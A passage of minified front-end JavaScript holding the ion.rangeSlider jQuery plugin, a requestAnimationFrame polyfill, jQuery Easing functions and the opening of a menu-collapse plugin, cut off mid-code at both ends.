a=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=a},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(a){if(this.options&&(this.calc_count++,(10===this.calc_count||a)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var b=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,b=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(b)),this.target){case"base":var c=(this.options.max-this.options.min)/100,d=(this.result.from-this.options.min)/c,e=(this.result.to-this.options.min)/c;this.coords.p_single_real=this.toFixed(d),this.coords.p_from_real=this.toFixed(d),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(b),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(b),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(b),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;b=this.toFixed(b+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(b)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(b)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var f=this.convertToRealPercent(b),g=this.result.from_percent,h=this.result.to_percent,i=h-g,j=i/2,k=f-j,l=f+j;0>k&&(k=0,l=k+i),l>100&&(l=100,k=l-i),this.coords.p_from_real=this.calcWithStep(k),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(l),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(a){var b=100-this.coords.p_handle;return a/b*100},convertToFakePercent:function(a){var b=100-this.coords.p_handle;return a/100*b},getHandleX:function(){var a=100-this.coords.p_handle,b=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return 0>b?b=0:b>a&&(b=a),b},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(a){if("single"===this.options.type)return"single";var b=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2;return a>=b?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",
this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var a,b,c,d=this.options.values.length,e=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)d?(a=this.decorate(e[this.result.from]),this.$cache.single.html(a)):(a=this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(a)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{d?(this.options.decorate_both?(a=this.decorate(e[this.result.from]),a+=this.options.values_separator,a+=this.decorate(e[this.result.to])):a=this.decorate(e[this.result.from]+this.options.values_separator+e[this.result.to]),b=this.decorate(e[this.result.from]),c=this.decorate(e[this.result.to]),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)):(this.options.decorate_both?(a=this.decorate(this._prettify(this.result.from),this.result.from),a+=this.options.values_separator,a+=this.decorate(this._prettify(this.result.to),this.result.to)):a=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),b=this.decorate(this._prettify(this.result.from),this.result.from),c=this.decorate(this._prettify(this.result.to),this.result.to),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)),this.calcLabels();var f=Math.min(this.labels.p_single_left,this.labels.p_from_left),g=this.labels.p_single_left+this.labels.p_single_fake,h=this.labels.p_to_left+this.labels.p_to_fake,i=Math.max(g,h);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i=h):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",i=Math.max(g,h))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),f<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",i>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var a,b,c,d,e=this.options,f=this.$cache,g="number"==typeof e.from_min&&!isNaN(e.from_min),h="number"==typeof e.from_max&&!isNaN(e.from_max),i="number"==typeof e.to_min&&!isNaN(e.to_min),j="number"==typeof e.to_max&&!isNaN(e.to_max);"single"===e.type?e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_single[0].style.display="block",f.shad_single[0].style.left=a+"%",f.shad_single[0].style.width=b+"%"):f.shad_single[0].style.display="none":(e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_from[0].style.display="block",f.shad_from[0].style.left=a+"%",f.shad_from[0].style.width=b+"%"):f.shad_from[0].style.display="none",e.to_shadow&&(i||j)?(c=this.convertToPercent(i?e.to_min:e.min),d=this.convertToPercent(j?e.to_max:e.max)-c,c=this.toFixed(c-this.coords.p_handle/100*c),d=this.toFixed(d-this.coords.p_handle/100*d),c+=this.coords.p_handle/2,f.shad_to[0].style.display="block",f.shad_to[0].style.left=c+"%",f.shad_to[0].style.width=d+"%"):f.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(a,b){var c,d,e=this.options.max-this.options.min,f=e/100;return e?(c=b?a:a-this.options.min,d=c/f,this.toFixed(d)):(this.no_diapason=!0,0)},convertToValue:function(a){var b,c,d=this.options.min,e=this.options.max,f=d.toString().split(".")[1],g=e.toString().split(".")[1],h=0,i=0;if(0===a)return this.options.min;if(100===a)return this.options.max;f&&(b=f.length,h=b),g&&(c=g.length,h=c),b&&c&&(h=b>=c?b:c),0>d&&(i=Math.abs(d),d=+(d+i).toFixed(h),e=+(e+i).toFixed(h));var j,k=(e-d)/100*a+d,l=this.options.step.toString().split(".")[1];return l?k=+k.toFixed(l.length):(k/=this.options.step,k*=this.options.step,k=+k.toFixed(0)),i&&(k-=i),j=l?+k.toFixed(l.length):this.toFixed(k),j<this.options.min?j=this.options.min:j>this.options.max&&(j=this.options.max),j},calcWithStep:function(a){var b=Math.round(a/this.coords.p_step)*this.coords.p_step;return b>100&&(b=100),100===a&&(b=100),this.toFixed(b)},checkMinInterval:function(a,b,c){var d,e,f=this.options;return f.min_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d<f.min_interval&&(d=e-f.min_interval):d-e<f.min_interval&&(d=e+f.min_interval),this.convertToPercent(d)):a},checkMaxInterval:function(a,b,c){var d,e,f=this.options;return f.max_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d>f.max_interval&&(d=e-f.max_interval):d-e>f.max_interval&&(d=e+f.max_interval),this.convertToPercent(d)):a},checkDiapason:function(a,b,c){var d=this.convertToValue(a),e=this.options;return"number"!=typeof b&&(b=e.min),"number"!=typeof c&&(c=e.max),b>d&&(d=b),d>c&&(d=c),this.convertToPercent(d)},toFixed:function(a){return a=a.toFixed(9),+a},_prettify:function(a){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(a):this.prettify(a):a},prettify:function(a){var b=a.toString();return b.replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(a,b){return this.options.force_edges?(0>a?a=0:a>100-b&&(a=100-b),this.toFixed(a)):this.toFixed(a)},validate:function(){var a,b,c=this.options,d=this.result,e=c.values,f=e.length;if("string"==typeof c.min&&(c.min=+c.min),"string"==typeof c.max&&(c.max=+c.max),"string"==typeof c.from&&(c.from=+c.from),"string"==typeof c.to&&(c.to=+c.to),"string"==typeof c.step&&(c.step=+c.step),"string"==typeof c.from_min&&(c.from_min=+c.from_min),"string"==typeof c.from_max&&(c.from_max=+c.from_max),"string"==typeof c.to_min&&(c.to_min=+c.to_min),"string"==typeof c.to_max&&(c.to_max=+c.to_max),"string"==typeof c.keyboard_step&&(c.keyboard_step=+c.keyboard_step),"string"==typeof c.grid_num&&(c.grid_num=+c.grid_num),c.max<c.min&&(c.max=c.min),f)for(c.p_values=[],c.min=0,c.max=f-1,c.step=1,c.grid_num=c.max,c.grid_snap=!0,b=0;f>b;b++)a=+e[b],isNaN(a)?a=e[b]:(e[b]=a,a=this._prettify(a)),c.p_values.push(a);("number"!=typeof c.from||isNaN(c.from))&&(c.from=c.min),("number"!=typeof c.to||isNaN(c.from))&&(c.to=c.max),"single"===c.type?(c.from<c.min&&(c.from=c.min),c.from>c.max&&(c.from=c.max)):((c.from<c.min||c.from>c.max)&&(c.from=c.min),(c.to>c.max||c.to<c.min)&&(c.to=c.max),c.from>c.to&&(c.from=c.to)),("number"!=typeof c.step||isNaN(c.step)||!c.step||c.step<0)&&(c.step=1),("number"!=typeof c.keyboard_step||isNaN(c.keyboard_step)||!c.keyboard_step||c.keyboard_step<0)&&(c.keyboard_step=5),"number"==typeof c.from_min&&c.from<c.from_min&&(c.from=c.from_min),"number"==typeof c.from_max&&c.from>c.from_max&&(c.from=c.from_max),"number"==typeof c.to_min&&c.to<c.to_min&&(c.to=c.to_min),"number"==typeof c.to_max&&c.from>c.to_max&&(c.to=c.to_max),d&&(d.min!==c.min&&(d.min=c.min),d.max!==c.max&&(d.max=c.max),(d.from<d.min||d.from>d.max)&&(d.from=c.from),(d.to<d.min||d.to>d.max)&&(d.to=c.to)),("number"!=typeof c.min_interval||isNaN(c.min_interval)||!c.min_interval||c.min_interval<0)&&(c.min_interval=0),("number"!=typeof c.max_interval||isNaN(c.max_interval)||!c.max_interval||c.max_interval<0)&&(c.max_interval=0),c.min_interval&&c.min_interval>c.max-c.min&&(c.min_interval=c.max-c.min),c.max_interval&&c.max_interval>c.max-c.min&&(c.max_interval=c.max-c.min)},decorate:function(a,b){var c="",d=this.options;return d.prefix&&(c+=d.prefix),c+=a,d.max_postfix&&(d.values.length&&a===d.p_values[d.max]?(c+=d.max_postfix,d.postfix&&(c+=" ")):b===d.max&&(c+=d.max_postfix,d.postfix&&(c+=" "))),d.postfix&&(c+=d.postfix),c},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var a,b,c,d,e,f=this.options,g=f.max-f.min,h=f.grid_num,i=0,j=0,k=4,l=0,m="";for(this.calcGridMargin(),f.grid_snap?(h=g/f.step,i=this.toFixed(f.step/(g/100))):i=this.toFixed(100/h),h>4&&(k=3),h>7&&(k=2),h>14&&(k=1),h>28&&(k=0),a=0;h+1>a;a++){for(c=k,j=this.toFixed(i*a),j>100&&(j=100,c-=2,0>c&&(c=0)),this.coords.big[a]=j,d=(j-i*(a-1))/(c+1),b=1;c>=b&&0!==j;b++)l=this.toFixed(j-d*b),m+='<span class="irs-grid-pol small" style="left: '+l+'%"></span>';m+='<span class="irs-grid-pol" style="left: '+j+'%"></span>',e=this.convertToValue(j),e=f.values.length?f.p_values[e]:this._prettify(e),m+='<span class="irs-grid-text js-grid-text-'+a+'" style="left: '+j+'%">'+e+"</span>"}this.coords.big_num=Math.ceil(h+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(m),this.cacheGridLabels()}},cacheGridLabels:function(){var a,b,c=this.coords.big_num;for(b=0;c>b;b++)a=this.$cache.grid.find(".js-grid-text-"+b),this.$cache.grid_labels.push(a);this.calcGridLabels()},calcGridLabels:function(){var a,b,c=[],d=[],e=this.coords.big_num;for(a=0;e>a;a++)this.coords.big_w[a]=this.$cache.grid_labels[a].outerWidth(!1),this.coords.big_p[a]=this.toFixed(this.coords.big_w[a]/this.coords.w_rs*100),this.coords.big_x[a]=this.toFixed(this.coords.big_p[a]/2),c[a]=this.toFixed(this.coords.big[a]-this.coords.big_x[a]),d[a]=this.toFixed(c[a]+this.coords.big_p[a]);for(this.options.force_edges&&(c[0]<-this.coords.grid_gap&&(c[0]=-this.coords.grid_gap,d[0]=this.toFixed(c[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),d[e-1]>100+this.coords.grid_gap&&(d[e-1]=100+this.coords.grid_gap,c[e-1]=this.toFixed(d[e-1]-this.coords.big_p[e-1]),this.coords.big_x[e-1]=this.toFixed(this.coords.big_p[e-1]-this.coords.grid_gap))),this.calcGridCollision(2,c,d),this.calcGridCollision(4,c,d),a=0;e>a;a++)b=this.$cache.grid_labels[a][0],b.style.marginLeft=-this.coords.big_x[a]+"%"},calcGridCollision:function(a,b,c){var d,e,f,g=this.coords.big_num;for(d=0;g>d&&(e=d+a/2,!(e>=g));d+=a)f=this.$cache.grid_labels[e][0],c[d]<=b[e]?f.style.visibility="visible":f.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(b){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=a.extend(this.options,b),this.validate(),this.updateResult(b),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),a.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},a.fn.ionRangeSlider=function(b){return this.each(function(){a.data(this,"ionRangeSlider")||a.data(this,"ionRangeSlider",new l(this,b,f++))})},function(){for(var a=0,b=["ms","moz","webkit","o"],d=0;d<b.length&&!c.requestAnimationFrame;++d)c.requestAnimationFrame=c[b[d]+"RequestAnimationFrame"],c.cancelAnimationFrame=c[b[d]+"CancelAnimationFrame"]||c[b[d]+"CancelRequestAnimationFrame"];c.requestAnimationFrame||(c.requestAnimationFrame=function(b,d){var e=(new Date).getTime(),f=Math.max(0,16-(e-a)),g=c.setTimeout(function(){b(e+f)},f);return a=e+f,g}),c.cancelAnimationFrame||(c.cancelAnimationFrame=function(a){clearTimeout(a)})}()}),function(a,b){a.easing.jswing=a.easing.swing,a.extend(a.easing,{def:"easeOutQuad",swing:function(b,c,d,e,f){return a.easing[a.easing.def](b,c,d,e,f)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*(c/=f)*c*((g+1)*c-g)+d},easeOutBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*((c=c/f-1)*c*((g+1)*c+g)+1)+d},easeInOutBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),(c/=f/2)<1?e/2*(c*c*(((g*=1.525)+1)*c-g))+d:e/2*((c-=2)*c*(((g*=1.525)+1)*c+g)+2)+d},easeInBounce:function(b,c,d,e,f){return e-a.easing.easeOutBounce(b,f-c,0,e,f)+d},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(b,c,d,e,f){return f/2>c?.5*a.easing.easeInBounce(b,2*c,0,e,f)+d:.5*a.easing.easeOutBounce(b,2*c-f,0,e,f)+.5*e+d}})}(jQuery),function(a){a.nhancedMenu=function(b){function c(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d}function d(){function b(){a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).collapse("hide"),g(!1),n.onAreaClick.call(a(n.trigger))}if(n.anywhereClose){var d=n.anywhereCloseBlockingElement;"target"==n.anywhereCloseBlockingElement&&(d=n.target),a("body").on(o,function(a){e()<=n.maxRes&&(c(d,a)||c(n.trigger,a)||(n.anywhereCloseBlockingMaxRes?e()<=n.anywhereCloseBlockingMaxRes&&b():b()))})}}function e(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width}function f(a,b){1==a&&console.log(b)}function g(b){n.cookie&&(0==b?a.cookie(n.cookieName,n.cookieValFalse,{domain:n.cookieDomain,path:"/"}):a.cookie(n.cookieName,n.cookieValTrue,{domain:n.cookieDomain,path:"/"}))}function h(){a(n.target).on("hidden.bs.collapse",function(){f(n.debug,"Target - add 